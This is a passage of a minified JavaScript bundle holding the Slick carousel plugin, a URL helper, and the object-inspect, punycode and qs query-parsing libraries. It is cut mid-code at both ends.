0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,n,o,r,i=this;if(n=i.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),i.$slides.eq(t).addClass("slick-current"),!0===i.options.centerMode){var a=i.options.slidesToShow%2==0?1:0;e=Math.floor(i.options.slidesToShow/2),!0===i.options.infinite&&(t>=e&&t<=i.slideCount-1-e?i.$slides.slice(t-e+a,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=i.options.slidesToShow+t,n.slice(o-e+1+a,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?n.eq(n.length-1-i.options.slidesToShow).addClass("slick-center"):t===i.slideCount-1&&n.eq(i.options.slidesToShow).addClass("slick-center")),i.$slides.eq(t).addClass("slick-center")}else t>=0&&t<=i.slideCount-i.options.slidesToShow?i.$slides.slice(t,t+i.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=i.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(r=i.slideCount%i.options.slidesToShow,o=!0===i.options.infinite?i.options.slidesToShow+t:t,i.options.slidesToShow==i.options.slidesToScroll&&i.slideCount-t<i.options.slidesToShow?n.slice(o-(i.options.slidesToShow-r),o+r).addClass("slick-active").attr("aria-hidden","false"):n.slice(o,o+i.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==i.options.lazyLoad&&"anticipated"!==i.options.lazyLoad||i.lazyLoad()},e.prototype.setupInfinite=function(){var e,n,o,r=this;if(!0===r.options.fade&&(r.options.centerMode=!1),!0===r.options.infinite&&!1===r.options.fade&&(n=null,r.slideCount>r.options.slidesToShow)){for(o=!0===r.options.centerMode?r.options.slidesToShow+1:r.options.slidesToShow,e=r.slideCount;e>r.slideCount-o;e-=1)n=e-1,t(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-r.slideCount).prependTo(r.$slideTrack).addClass("slick-cloned");for(e=0;e<o+r.slideCount;e+=1)n=e,t(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+r.slideCount).appendTo(r.$slideTrack).addClass("slick-cloned");r.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},e.prototype.selectHandler=function(e){var n=this,o=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),r=parseInt(o.attr("data-slick-index"));r||(r=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(r,!1,!0):n.slideHandler(r)},e.prototype.slideHandler=function(t,e,n){var o,r,i,a,s,l=null,c=this;if(e=e||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===t))if(!1===e&&c.asNavFor(t),o=t,l=c.getLeft(o),a=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?a:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(t<0||t>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(o=c.currentSlide,!0!==n?c.animateSlide(a,function(){c.postSlide(o)}):c.postSlide(o));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(t<0||t>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(o=c.currentSlide,!0!==n?c.animateSlide(a,function(){c.postSlide(o)}):c.postSlide(o));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),r=o<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+o:o>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:o-c.slideCount:o,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,r]),i=c.currentSlide,c.currentSlide=r,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(s=(s=c.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(i),c.fadeSlide(r,function(){c.postSlide(r)})):c.postSlide(r),void c.animateHeight();!0!==n?c.animateSlide(l,function(){c.postSlide(r)}):c.postSlide(r)}},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,n,o,r=this;return t=r.touchObject.startX-r.touchObject.curX,e=r.touchObject.startY-r.touchObject.curY,n=Math.atan2(e,t),(o=Math.round(180*n/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?!1===r.options.rtl?"left":"right":o>=135&&o<=225?!1===r.options.rtl?"right":"left":!0===r.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,n,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(n=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=n&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,n]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,n,o,r,i,a,s=this;return i=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!s.dragging||s.scrolling||i&&1!==i.length)&&(e=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==i?i[0].pageX:t.clientX,s.touchObject.curY=void 0!==i?i[0].pageY:t.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&a>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=a),n=s.swipeDirection(),void 0!==t.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,t.preventDefault()),r=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(r=s.touchObject.curY>s.touchObject.startY?1:-1),o=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===n||s.currentSlide>=s.getDotCount()&&"left"===n)&&(o=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=e+o*r:s.swipeLeft=e+o*(s.$list.height()/s.listWidth)*r,!0===s.options.verticalSwiping&&(s.swipeLeft=e+o*r),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},e.prototype.swipeStart=function(t){var e,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==e?e.pageX:t.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==e?e.pageY:t.clientY,n.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,n,o=this,r=arguments[0],i=Array.prototype.slice.call(arguments,1),a=o.length;for(t=0;t<a;t++)if("object"==typeof r||void 0===r?o[t].slick=new e(o[t],r):n=o[t].slick[r].apply(o[t].slick,i),void 0!==n)return n;return o}},void 0===(i=o.apply(e,r))||(t.exports=i)}()},56110(t){t.exports=function(t,e){return null==t?void 0:t[e]}},56449(t){var e=Array.isArray;t.exports=e},56526(t,e,n){"use strict";n.d(e,{A:()=>i});var o=n(88835),r=n(33270);const i={getUrl:function(){return""+window.location.pathname+window.location.search},goToUrl:function(t){window.history.pushState({},document.title,t),r(window).trigger("statechange")},replaceParams:function(t,e){var n,r=o.parse(t,!0);for(n in r.search=null,e)e.hasOwnProperty(n)&&(r.query[n]=e[n]);return o.format(r)},buildQueryString:function(t){var e,n="";for(e in t)if(t.hasOwnProperty(e))if(Array.isArray(t[e])){var o=void 0;for(o in t[e])t[e].hasOwnProperty(o)&&(n+="&"+e+"="+t[e][o])}else n+="&"+e+"="+t[e];return n.substring(1)},parseQueryParams:function(t){for(var e={},n=0;n<t.length;n++){var o=t[n].split("=");o[0]in e?Array.isArray(e[o[0]])?e[o[0]].push(o[1]):e[o[0]]=[e[o[0]],o[1]]:e[o[0]]=o[1]}return e}}},56757(t,e,n){var o=n(91033),r=Math.max;t.exports=function(t,e,n){return e=r(void 0===e?t.length-1:e,0),function(){for(var i=arguments,a=-1,s=r(i.length-e,0),l=Array(s);++a<s;)l[a]=i[e+a];a=-1;for(var c=Array(e+1);++a<e;)c[a]=i[a];return c[e]=n(l),o(t,this,c)}}},58068(t){"use strict";t.exports=SyntaxError},58859(t,e,n){var o="function"==typeof Map&&Map.prototype,r=Object.getOwnPropertyDescriptor&&o?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,i=o&&r&&"function"==typeof r.get?r.get:null,a=o&&Map.prototype.forEach,s="function"==typeof Set&&Set.prototype,l=Object.getOwnPropertyDescriptor&&s?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,c=s&&l&&"function"==typeof l.get?l.get:null,u=s&&Set.prototype.forEach,d="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,p="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,f="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,h=Boolean.prototype.valueOf,m=Object.prototype.toString,g=Function.prototype.toString,y=String.prototype.match,v=String.prototype.slice,b=String.prototype.replace,w=String.prototype.toUpperCase,x=String.prototype.toLowerCase,k=RegExp.prototype.test,S=Array.prototype.concat,C=Array.prototype.join,T=Array.prototype.slice,A=Math.floor,_="function"==typeof BigInt?BigInt.prototype.valueOf:null,O=Object.getOwnPropertySymbols,E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,j="function"==typeof Symbol&&"object"==typeof Symbol.iterator,P="function"==typeof Symbol&&Symbol.toStringTag&&(Symbol.toStringTag,1)?Symbol.toStringTag:null,$=Object.prototype.propertyIsEnumerable,M=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null);function I(t,e){if(t===1/0||t===-1/0||t!=t||t&&t>-1e3&&t<1e3||k.call(/e/,e))return e;var n=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof t){var o=t<0?-A(-t):A(t);if(o!==t){var r=String(o),i=v.call(e,r.length+1);return b.call(r,n,"$&_")+"."+b.call(b.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return b.call(e,n,"$&_")}var L=n(42634),D=L.custom,q=W(D)?D:null,N={__proto__:null,double:'"',single:"'"},R={__proto__:null,double:/(["\\])/g,single:/(['\\])/g};function B(t,e,n){var o=n.quoteStyle||e,r=N[o];return r+t+r}function H(t){return b.call(String(t),/"/g,"&quot;")}function F(t){return!P||!("object"==typeof t&&(P in t||void 0!==t[P]))}function z(t){return"[object Array]"===Q(t)&&F(t)}function U(t){return"[object RegExp]"===Q(t)&&F(t)}function W(t){if(j)return t&&"object"==typeof t&&t instanceof Symbol;if("symbol"==typeof t)return!0;if(!t||"object"!=typeof t||!E)return!1;try{return E.call(t),!0}catch(t){}return!1}t.exports=function t(e,o,r,s){var l=o||{};if(G(l,"quoteStyle")&&!G(N,l.quoteStyle))throw new TypeError('option "quoteStyle" must be "single" or "double"');if(G(l,"maxStringLength")&&("number"==typeof l.maxStringLength?l.maxStringLength<0&&l.maxStringLength!==1/0:null!==l.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var m=!G(l,"customInspect")||l.customInspect;if("boolean"!=typeof m&&"symbol"!==m)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(G(l,"indent")&&null!==l.indent&&"\t"!==l.indent&&!(parseInt(l.indent,10)===l.indent&&l.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(G(l,"numericSeparator")&&"boolean"!=typeof l.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var w=l.numericSeparator;if(void 0===e)return"undefined";if(null===e)return"null";if("boolean"==typeof e)return e?"true":"false";if("string"==typeof e)return X(e,l);if("number"==typeof e){if(0===e)return 1/0/e>0?"0":"-0";var k=String(e);return w?I(e,k):k}if("bigint"==typeof e){var A=String(e)+"n";return w?I(e,A):A}var O=void 0===l.depth?5:l.depth;if(void 0===r&&(r=0),r>=O&&O>0&&"object"==typeof e)return z(e)?"[Array]":"[Object]";var D,R=function(t,e){var n;if("\t"===t.indent)n="\t";else{if(!("number"==typeof t.indent&&t.indent>0))return null;n=C.call(Array(t.indent+1)," ")}return{base:n,prev:C.call(Array(e+1),n)}}(l,r);if(void 0===s)s=[];else if(Y(s,e)>=0)return"[Circular]";function V(e,n,o){if(n&&(s=T.call(s)).push(n),o){var i={depth:l.depth};return G(l,"quoteStyle")&&(i.quoteStyle=l.quoteStyle),t(e,i,r+1,s)}return t(e,l,r+1,s)}if("function"==typeof e&&!U(e)){var K=function(t){if(t.name)return t.name;var e=y.call(g.call(t),/^function\s*([\w$]+)/);return e?e[1]:null}(e),ot=nt(e,V);return"[Function"+(K?": "+K:" (anonymous)")+"]"+(ot.length>0?" { "+C.call(ot,", ")+" }":"")}if(W(e)){var rt=j?b.call(String(e),/^(Symbol\(.*\))_[^)]*$/,"$1"):E.call(e);return"object"!=typeof e||j?rt:Z(rt)}if((D=e)&&"object"==typeof D&&("undefined"!=typeof HTMLElement&&D instanceof HTMLElement||"string"==typeof D.nodeName&&"function"==typeof D.getAttribute)){for(var it="<"+x.call(String(e.nodeName)),at=e.attributes||[],st=0;st<at.length;st++)it+=" "+at[st].name+"="+B(H(at[st].value),"double",l);return it+=">",e.childNodes&&e.childNodes.length&&(it+="..."),it+"</"+x.call(String(e.nodeName))+">"}if(z(e)){if(0===e.length)return"[]";var lt=nt(e,V);return R&&!function(t){for(var e=0;e<t.length;e++)if(Y(t[e],"\n")>=0)return!1;return!0}(lt)?"["+et(lt,R)+"]":"[ "+C.call(lt,", ")+" ]"}if(function(t){return"[object Error]"===Q(t)&&F(t)}(e)){var ct=nt(e,V);return"cause"in Error.prototype||!("cause"in e)||$.call(e,"cause")?0===ct.length?"["+String(e)+"]":"{ ["+String(e)+"] "+C.call(ct,", ")+" }":"{ ["+String(e)+"] "+C.call(S.call("[cause]: "+V(e.cause),ct),", ")+" }"}if("object"==typeof e&&m){if(q&&"function"==typeof e[q]&&L)return L(e,{depth:O-r});if("symbol"!==m&&"function"==typeof e.inspect)return e.inspect()}if(function(t){if(!i||!t||"object"!=typeof t)return!1;try{i.call(t);try{c.call(t)}catch(t){return!0}return t instanceof Map}catch(t){}return!1}(e)){var ut=[];return a&&a.call(e,function(t,n){ut.push(V(n,e,!0)+" => "+V(t,e))}),tt("Map",i.call(e),ut,R)}if(function(t){if(!c||!t||"object"!=typeof t)return!1;try{c.call(t);try{i.call(t)}catch(t){return!0}return t instanceof Set}catch(t){}return!1}(e)){var dt=[];return u&&u.call(e,function(t){dt.push(V(t,e))}),tt("Set",c.call(e),dt,R)}if(function(t){if(!d||!t||"object"!=typeof t)return!1;try{d.call(t,d);try{p.call(t,p)}catch(t){return!0}return t instanceof WeakMap}catch(t){}return!1}(e))return J("WeakMap");if(function(t){if(!p||!t||"object"!=typeof t)return!1;try{p.call(t,p);try{d.call(t,d)}catch(t){return!0}return t instanceof WeakSet}catch(t){}return!1}(e))return J("WeakSet");if(function(t){if(!f||!t||"object"!=typeof t)return!1;try{return f.call(t),!0}catch(t){}return!1}(e))return J("WeakRef");if(function(t){return"[object Number]"===Q(t)&&F(t)}(e))return Z(V(Number(e)));if(function(t){if(!t||"object"!=typeof t||!_)return!1;try{return _.call(t),!0}catch(t){}return!1}(e))return Z(V(_.call(e)));if(function(t){return"[object Boolean]"===Q(t)&&F(t)}(e))return Z(h.call(e));if(function(t){return"[object String]"===Q(t)&&F(t)}(e))return Z(V(String(e)));if("undefined"!=typeof window&&e===window)return"{ [object Window] }";if("undefined"!=typeof globalThis&&e===globalThis||void 0!==n.g&&e===n.g)return"{ [object globalThis] }";if(!function(t){return"[object Date]"===Q(t)&&F(t)}(e)&&!U(e)){var pt=nt(e,V),ft=M?M(e)===Object.prototype:e instanceof Object||e.constructor===Object,ht=e instanceof Object?"":"null prototype",mt=!ft&&P&&Object(e)===e&&P in e?v.call(Q(e),8,-1):ht?"Object":"",gt=(ft||"function"!=typeof e.constructor?"":e.constructor.name?e.constructor.name+" ":"")+(mt||ht?"["+C.call(S.call([],mt||[],ht||[]),": ")+"] ":"");return 0===pt.length?gt+"{}":R?gt+"{"+et(pt,R)+"}":gt+"{ "+C.call(pt,", ")+" }"}return String(e)};var V=Object.prototype.hasOwnProperty||function(t){return t in this};function G(t,e){return V.call(t,e)}function Q(t){return m.call(t)}function Y(t,e){if(t.indexOf)return t.indexOf(e);for(var n=0,o=t.length;n<o;n++)if(t[n]===e)return n;return-1}function X(t,e){if(t.length>e.maxStringLength){var n=t.length-e.maxStringLength,o="... "+n+" more character"+(n>1?"s":"");return X(v.call(t,0,e.maxStringLength),e)+o}var r=R[e.quoteStyle||"single"];return r.lastIndex=0,B(b.call(b.call(t,r,"\\$1"),/[\x00-\x1f]/g,K),"single",e)}function K(t){var e=t.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return n?"\\"+n:"\\x"+(e<16?"0":"")+w.call(e.toString(16))}function Z(t){return"Object("+t+")"}function J(t){return t+" { ? }"}function tt(t,e,n,o){return t+" ("+e+") {"+(o?et(n,o):C.call(n,", "))+"}"}function et(t,e){if(0===t.length)return"";var n="\n"+e.prev+e.base;return n+C.call(t,","+n)+"\n"+e.prev}function nt(t,e){var n=z(t),o=[];if(n){o.length=t.length;for(var r=0;r<t.length;r++)o[r]=G(t,r)?e(t[r],t):""}var i,a="function"==typeof O?O(t):[];if(j){i={};for(var s=0;s<a.length;s++)i["$"+a[s]]=a[s]}for(var l in t)G(t,l)&&(n&&String(Number(l))===l&&l<t.length||j&&i["$"+l]instanceof Symbol||(k.call(/[^\w$]/,l)?o.push(e(l,t)+": "+e(t[l],t)):o.push(l+": "+e(t[l],t))));if("function"==typeof O)for(var c=0;c<a.length;c++)$.call(t,a[c])&&o.push("["+e(a[c])+"]: "+e(t[a[c]],t));return o}},58968(t){"use strict";t.exports=Math.floor},61270(t,e,n){var o;t=n.nmd(t),function(){e&&e.nodeType,t&&t.nodeType;var r="object"==typeof n.g&&n.g;r.global!==r&&r.window!==r&&r.self;var i,a=2147483647,s=36,l=/^xn--/,c=/[^\x20-\x7E]/,u=/[\x2E\u3002\uFF0E\uFF61]/g,d={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},p=Math.floor,f=String.fromCharCode;function h(t){throw new RangeError(d[t])}function m(t,e){for(var n=t.length,o=[];n--;)o[n]=e(t[n]);return o}function g(t,e){var n=t.split("@"),o="";return n.length>1&&(o=n[0]+"@",t=n[1]),o+m((t=t.replace(u,".")).split("."),e).join(".")}function y(t){for(var e,n,o=[],r=0,i=t.length;r<i;)(e=t.charCodeAt(r++))>=55296&&e<=56319&&r<i?56320==(64512&(n=t.charCodeAt(r++)))?o.push(((1023&e)<<10)+(1023&n)+65536):(o.push(e),r--):o.push(e);return o}function v(t){return m(t,function(t){var e="";return t>65535&&(e+=f((t-=65536)>>>10&1023|55296),t=56320|1023&t),e+f(t)}).join("")}function b(t){return t-48<10?t-22:t-65<26?t-65:t-97<26?t-97:s}function w(t,e){return t+22+75*(t<26)-((0!=e)<<5)}function x(t,e,n){var o=0;for(t=n?p(t/700):t>>1,t+=p(t/e);t>455;o+=s)t=p(t/35);return p(o+36*t/(t+38))}function k(t){var e,n,o,r,i,l,c,u,d,f,m=[],g=t.length,y=0,w=128,k=72;for((n=t.lastIndexOf("-"))<0&&(n=0),o=0;o<n;++o)t.charCodeAt(o)>=128&&h("not-basic"),m.push(t.charCodeAt(o));for(r=n>0?n+1:0;r<g;){for(i=y,l=1,c=s;r>=g&&h("invalid-input"),((u=b(t.charCodeAt(r++)))>=s||u>p((a-y)/l))&&h("overflow"),y+=u*l,!(u<(d=c<=k?1:c>=k+26?26:c-k));c+=s)l>p(a/(f=s-d))&&h("overflow"),l*=f;k=x(y-i,e=m.length+1,0==i),p(y/e)>a-w&&h("overflow"),w+=p(y/e),y%=e,m.splice(y++,0,w)}return v(m)}function S(t){var e,n,o,r,i,l,c,u,d,m,g,v,b,k,S,C=[];for(v=(t=y(t)).length,e=128,n=0,i=72,l=0;l<v;++l)(g=t[l])<128&&C.push(f(g));for(o=r=C.length,r&&C.push("-");o<v;){for(c=a,l=0;l<v;++l)(g=t[l])>=e&&g<c&&(c=g);for(c-e>p((a-n)/(b=o+1))&&h("overflow"),n+=(c-e)*b,e=c,l=0;l<v;++l)if((g=t[l])<e&&++n>a&&h("overflow"),g==e){for(u=n,d=s;!(u<(m=d<=i?1:d>=i+26?26:d-i));d+=s)S=u-m,k=s-m,C.push(f(w(m+S%k,0))),u=p(S/k);C.push(f(w(u,0))),i=x(n,b,o==r),n=0,++o}++n,++e}return C.join("")}i={version:"1.4.1",ucs2:{decode:y,encode:v},decode:k,encode:S,toASCII:function(t){return g(t,function(t){return c.test(t)?"xn--"+S(t):t})},toUnicode:function(t){return g(t,function(t){return l.test(t)?k(t.slice(4).toLowerCase()):t})}},void 0===(o=function(){return i}.call(e,n,e,t))||(t.exports=o)}()},62193(t,e,n){var o=n(88984),r=n(5861),i=n(72428),a=n(56449),s=n(64894),l=n(3656),c=n(55527),u=n(37167),d=Object.prototype.hasOwnProperty;t.exports=function(t){if(null==t)return!0;if(s(t)&&(a(t)||"string"==typeof t||"function"==typeof t.splice||l(t)||u(t)||i(t)))return!t.length;var e=r(t);if("[object Map]"==e||"[object Set]"==e)return!t.size;if(c(t))return!o(t).length;for(var n in t)if(d.call(t,n))return!1;return!0}},62642(t,e,n){"use strict";var o=n(37720),r=Object.prototype.hasOwnProperty,i=Array.isArray,a={allowDots:!1,allowEmptyArrays:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decodeDotInKeys:!1,decoder:o.decode,delimiter:"&",depth:5,duplicates:"combine",ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictDepth:!1,strictNullHandling:!1,throwOnLimitExceeded:!1},s=function(t){return t.replace(/&#(\d+);/g,function(t,e){return String.fromCharCode(parseInt(e,10))})},l=function(t,e,n){if(t&&"string"==typeof t&&e.comma&&t.indexOf(",")>-1)return t.split(",");if(e.throwOnLimitExceeded&&n>=e.arrayLimit)throw new RangeError("Array limit exceeded. Only "+e.arrayLimit+" element"+(1===e.arrayLimit?"":"s")+" allowed in an array.");return t},c=function(t,e,n,i){if(t){var a=function(t,e){var n=e.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t;if(e.depth<=0){if(!e.plainObjects&&r.call(Object.prototype,n)&&!e.allowPrototypes)return;return[n]}var o=/(\[[^[\]]*])/g,i=/(\[[^[\]]*])/.exec(n),a=i?n.slice(0,i.index):n,s=[];if(a){if(!e.plainObjects&&r.call(Object.prototype,a)&&!e.allowPrototypes)return;s.push(a)}for(var l=0;null!==(i=o.exec(n))&&l<e.depth;){l+=1;var c=i[1].slice(1,-1);if(!e.plainObjects&&r.call(Object.prototype,c)&&!e.allowPrototypes)return;s.push(i[1])}if(i){if(!0===e.strictDepth)throw new RangeError("Input depth exceeded depth option of "+e.depth+" and strictDepth is true");s.push("["+n.slice(i.index)+"]")}return s}(t,n);if(a)return function(t,e,n,r){var i=0;if(t.length>0&&"[]"===t[t.length-1]){var a=t.slice(0,-1).join("");i=Array.isArray(e)&&e[a]?e[a].length:0}for(var s=r?e:l(e,n,i),c=t.length-1;c>=0;--c){var u,d=t[c];if("[]"===d&&n.parseArrays)u=o.isOverflow(s)?s:n.allowEmptyArrays&&(""===s||n.strictNullHandling&&null===s)?[]:o.combine([],s,n.arrayLimit,n.plainObjects);else{u=n.plainObjects?{__proto__:null}:{};var p="["===d.charAt(0)&&"]"===d.charAt(d.length-1)?d.slice(1,-1):d,f=n.decodeDotInKeys?p.replace(/%2E/g,"."):p,h=parseInt(f,10);n.parseArrays||""!==f?!isNaN(h)&&d!==f&&String(h)===f&&h>=0&&n.parseArrays&&h<=n.arrayLimit?(u=[])[h]=s:"__proto__"!==f&&(u[f]=s):u={0:s}}s=u}return s}(a,e,n,i)}};t.exports=function(t,e){var n=function(t){if(!t)return a;if(void 0!==t.allowEmptyArrays&&"boolean"!=typeof t.allowEmptyArrays)throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(void 0!==t.decodeDotInKeys&&"boolean"!=typeof t.decodeDotInKeys)throw new TypeError("`decodeDotInKeys` option can only be `true` or `false`, when provided");if(null!==t.decoder&&void 0!==t.decoder&&"function"!=typeof t.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");if(void 0!==t.throwOnLimitExceeded&&"boolean"!=typeof t.throwOnLimitExceeded)throw new TypeError("`throwOnLimitExceeded` option must be a boolean");var e=void 0===t.charset?a.charset:t.charset,n=void 0===t.duplicates?a.duplicates:t.duplicates;if("combine"!==n&&"first"!==n&&"last"!==n)throw new TypeError("The duplicates option must be either combine, first, or last");return{allowDots:void 0===t.allowDots?!0===t.decodeDotInKeys||a.allowDots:!!t.allowDots,allowEmptyArrays:"boolean"==typeof 